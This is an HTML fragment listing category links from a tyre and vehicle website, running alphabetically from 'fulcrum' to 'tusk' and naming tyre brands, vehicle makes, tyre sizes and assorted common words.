	<li class="cat-item cat-item-304"><a href="https://roadtyresnew.com/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://roadtyresnew.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://roadtyresnew.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://roadtyresnew.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://roadtyresnew.com/category/gatorskin/" >gatorskin</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://roadtyresnew.com/category/gauss/" >gauss</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://roadtyresnew.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://roadtyresnew.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://roadtyresnew.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://roadtyresnew.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://roadtyresnew.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://roadtyresnew.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://roadtyresnew.com/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://roadtyresnew.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://roadtyresnew.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://roadtyresnew.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://roadtyresnew.com/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://roadtyresnew.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://roadtyresnew.com/category/greeves/" >greeves</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://roadtyresnew.com/category/gripper/" >gripper</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://roadtyresnew.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://roadtyresnew.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://roadtyresnew.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://roadtyresnew.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://roadtyresnew.com/category/heidenau/" >heidenau</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://roadtyresnew.com/category/hifly/" >hifly</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://roadtyresnew.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://roadtyresnew.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://roadtyresnew.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://roadtyresnew.com/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://roadtyresnew.com/category/hs13plus/" >hs13plus</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://roadtyresnew.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://roadtyresnew.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://roadtyresnew.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://roadtyresnew.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://roadtyresnew.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://roadtyresnew.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://roadtyresnew.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://roadtyresnew.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://roadtyresnew.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://roadtyresnew.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://roadtyresnew.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://roadtyresnew.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://roadtyresnew.com/category/insa/" >insa</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://roadtyresnew.com/category/insa-turbo/" >insa-turbo</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://roadtyresnew.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://roadtyresnew.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://roadtyresnew.com/category/institucional/" >institucional</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://roadtyresnew.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://roadtyresnew.com/category/jimny/" >jimny</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://roadtyresnew.com/category/jinyu/" >jinyu</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://roadtyresnew.com/category/joyroad/" >joyroad</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://roadtyresnew.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://roadtyresnew.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://roadtyresnew.com/category/kenda/" >kenda</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://roadtyresnew.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://roadtyresnew.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://roadtyresnew.com/category/kormoran/" >kormoran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://roadtyresnew.com/category/kugoo/" >kugoo</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://roadtyresnew.com/category/kumho/" >kumho</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://roadtyresnew.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://roadtyresnew.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://roadtyresnew.com/category/lankeleisi/" >lankeleisi</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://roadtyresnew.com/category/lanvigator/" >lanvigator</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://roadtyresnew.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://roadtyresnew.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://roadtyresnew.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://roadtyresnew.com/category/licence/" >licence</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://roadtyresnew.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://roadtyresnew.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://roadtyresnew.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://roadtyresnew.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://roadtyresnew.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://roadtyresnew.com/category/lt23575r15/" >lt23575r15</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://roadtyresnew.com/category/lt24575r16/" >lt24575r16</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://roadtyresnew.com/category/lt265/" >lt265</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://roadtyresnew.com/category/lt26570r17/" >lt26570r17</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://roadtyresnew.com/category/lt26575r16/" >lt26575r16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://roadtyresnew.com/category/lt27555r20/" >lt27555r20</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://roadtyresnew.com/category/lt28575r16/" >lt28575r16</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://roadtyresnew.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://roadtyresnew.com/category/m0320f/" >m0320f</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://roadtyresnew.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://roadtyresnew.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://roadtyresnew.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://roadtyresnew.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://roadtyresnew.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://roadtyresnew.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://roadtyresnew.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://roadtyresnew.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://roadtyresnew.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://roadtyresnew.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://roadtyresnew.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://roadtyresnew.com/category/maxsport/" >maxsport</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://roadtyresnew.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://roadtyresnew.com/category/maxxis/" >maxxis</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://roadtyresnew.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://roadtyresnew.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://roadtyresnew.com/category/mekk/" >mekk</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://roadtyresnew.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://roadtyresnew.com/category/metador/" >metador</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://roadtyresnew.com/category/metzeler/" >metzeler</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://roadtyresnew.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://roadtyresnew.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://roadtyresnew.com/category/milkit/" >milkit</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://roadtyresnew.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://roadtyresnew.com/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://roadtyresnew.com/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://roadtyresnew.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://roadtyresnew.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://roadtyresnew.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://roadtyresnew.com/category/motorcross/" >motorcross</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://roadtyresnew.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://roadtyresnew.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://roadtyresnew.com/category/motox/" >motox</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://roadtyresnew.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://roadtyresnew.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://roadtyresnew.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://roadtyresnew.com/category/nankang/" >nankang</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://roadtyresnew.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://roadtyresnew.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://roadtyresnew.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://roadtyresnew.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://roadtyresnew.com/category/newfree-fittingtoyo/" >newfree-fittingtoyo</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://roadtyresnew.com/category/nexen/" >nexen</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://roadtyresnew.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://roadtyresnew.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://roadtyresnew.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://roadtyresnew.com/category/nrc-1/" >nrc-1</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://roadtyresnew.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://roadtyresnew.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://roadtyresnew.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://roadtyresnew.com/category/olexocrumb/" >olexocrumb</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://roadtyresnew.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://roadtyresnew.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://roadtyresnew.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://roadtyresnew.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://roadtyresnew.com/category/p255/" >p255</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://roadtyresnew.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://roadtyresnew.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://roadtyresnew.com/category/pajero/" >pajero</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://roadtyresnew.com/category/panaracer/" >panaracer</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://roadtyresnew.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://roadtyresnew.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://roadtyresnew.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://roadtyresnew.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://roadtyresnew.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://roadtyresnew.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://roadtyresnew.com/category/pirell/" >pirell</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://roadtyresnew.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://roadtyresnew.com/category/plews/" >plews</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://roadtyresnew.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://roadtyresnew.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://roadtyresnew.com/category/premiorri/" >premiorri</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://roadtyresnew.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://roadtyresnew.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://roadtyresnew.com/category/pro-lite/" >pro-lite</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://roadtyresnew.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://roadtyresnew.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://roadtyresnew.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://roadtyresnew.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://roadtyresnew.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://roadtyresnew.com/category/puncture/" >puncture</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://roadtyresnew.com/category/punctured/" >punctured</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://roadtyresnew.com/category/puncturesafe/" >puncturesafe</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://roadtyresnew.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://roadtyresnew.com/category/quadatv/" >quadatv</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://roadtyresnew.com/category/quadzilla/" >quadzilla</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://roadtyresnew.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://roadtyresnew.com/category/r12gs/" >r12gs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://roadtyresnew.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://roadtyresnew.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://roadtyresnew.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://roadtyresnew.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://roadtyresnew.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://roadtyresnew.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://roadtyresnew.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://roadtyresnew.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://roadtyresnew.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://roadtyresnew.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://roadtyresnew.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://roadtyresnew.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://roadtyresnew.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://roadtyresnew.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://roadtyresnew.com/category/repulsor/" >repulsor</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://roadtyresnew.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://roadtyresnew.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://roadtyresnew.com/category/ribble/" >ribble</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://roadtyresnew.com/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://roadtyresnew.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://roadtyresnew.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://roadtyresnew.com/category/riken/" >riken</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://roadtyresnew.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://roadtyresnew.com/category/roadstone/" >roadstone</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://roadtyresnew.com/category/roadx/" >roadx</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://roadtyresnew.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://roadtyresnew.com/category/roval/" >roval</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://roadtyresnew.com/category/rovelo/" >rovelo</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://roadtyresnew.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://roadtyresnew.com/category/runflat/" >runflat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://roadtyresnew.com/category/ryde/" >ryde</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://roadtyresnew.com/category/saferich/" >saferich</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://roadtyresnew.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://roadtyresnew.com/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://roadtyresnew.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://roadtyresnew.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://roadtyresnew.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://roadtyresnew.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://roadtyresnew.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://roadtyresnew.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://roadtyresnew.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://roadtyresnew.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://roadtyresnew.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://roadtyresnew.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://roadtyresnew.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://roadtyresnew.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://roadtyresnew.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://roadtyresnew.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://roadtyresnew.com/category/slasher/" >slasher</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://roadtyresnew.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://roadtyresnew.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://roadtyresnew.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://roadtyresnew.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://roadtyresnew.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://roadtyresnew.com/category/sonix/" >sonix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://roadtyresnew.com/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://roadtyresnew.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://roadtyresnew.com/category/specilaized/" >specilaized</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://roadtyresnew.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://roadtyresnew.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://roadtyresnew.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://roadtyresnew.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://roadtyresnew.com/category/stans/" >stans</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://roadtyresnew.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://roadtyresnew.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://roadtyresnew.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://roadtyresnew.com/category/strava/" >strava</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://roadtyresnew.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://roadtyresnew.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://roadtyresnew.com/category/sun-f/" >sun-f</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://roadtyresnew.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://roadtyresnew.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://roadtyresnew.com/category/supermototuff/" >supermoto&#039;tuff&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://roadtyresnew.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://roadtyresnew.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://roadtyresnew.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://roadtyresnew.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://roadtyresnew.com/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://roadtyresnew.com/category/swiftcarbon/" >swiftcarbon</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://roadtyresnew.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://roadtyresnew.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://roadtyresnew.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://roadtyresnew.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://roadtyresnew.com/category/taifa/" >taifa</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://roadtyresnew.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://roadtyresnew.com/category/talaria/" >talaria</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://roadtyresnew.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://roadtyresnew.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://roadtyresnew.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://roadtyresnew.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://roadtyresnew.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://roadtyresnew.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://roadtyresnew.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://roadtyresnew.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://roadtyresnew.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://roadtyresnew.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://roadtyresnew.com/category/tifosi/" >tifosi</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://roadtyresnew.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://roadtyresnew.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://roadtyresnew.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://roadtyresnew.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://roadtyresnew.com/category/tltt/" >tltt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://roadtyresnew.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://roadtyresnew.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://roadtyresnew.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://roadtyresnew.com/category/trackday/" >trackday</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://roadtyresnew.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://roadtyresnew.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://roadtyresnew.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://roadtyresnew.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://roadtyresnew.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://roadtyresnew.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://roadtyresnew.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://roadtyresnew.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://roadtyresnew.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://roadtyresnew.com/category/tubeless/" >tubeless</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://roadtyresnew.com/category/tufo/" >tufo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://roadtyresnew.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://roadtyresnew.com/category/tungarli/" >tungarli</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://roadtyresnew.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://roadtyresnew.com/category/tusk/" >tusk</a>
</li>
